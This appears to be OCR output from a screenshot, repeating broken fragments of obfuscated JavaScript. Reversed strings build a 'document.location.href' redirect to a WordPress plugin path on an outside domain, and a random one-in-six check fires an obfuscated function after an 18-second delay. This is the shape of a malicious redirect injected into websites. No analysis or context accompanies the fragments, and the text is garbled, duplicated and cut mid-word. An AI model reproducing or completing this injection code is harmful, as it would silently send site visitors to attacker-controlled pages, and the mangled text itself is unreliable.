
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noit
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noit